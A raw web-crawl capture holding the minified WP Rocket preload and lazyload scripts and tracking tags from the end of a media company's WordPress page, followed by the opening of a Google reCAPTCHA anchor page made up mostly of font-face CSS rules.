i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script><script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script><script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
</script><!-- Google Tag Manager (noscript) new? --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53QP9TNB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><!-- Start of HubSpot Embed Code --><!-- End of HubSpot Embed Code --><!-- This site is optimized with Phil Singleton's WP SEO Structured Data pro plugin v1.4.6 - https://kcseopro.com/wordpress-seo-structured-data-schema-plugin/ --><!-- / WP SEO Structured Data pro plugin. --><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://nowmediagroup.tv/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script src="https://nowmediagroup.tv/wp-content/cache/min/1/5cf9bdbd90da15bcfa22dbbb3c96e48a.js" data-minify="1" data-rocket-defer defer></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX&co=aHR0cHM6Ly9ub3dtZWRpYWdyb3VwLnR2OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=3z40nuu0zpr
body_size: 48909
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="gp9VU7I9O8eWtdVTnlU_EQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="gp9VU7I9O8eWtdVTnlU_EQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert">This reCAPTCHA is for testing purposes only. Please report to the site admin if you are seeing this.</div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gp9VU7I9O8eWtdVTnlU_EQ">
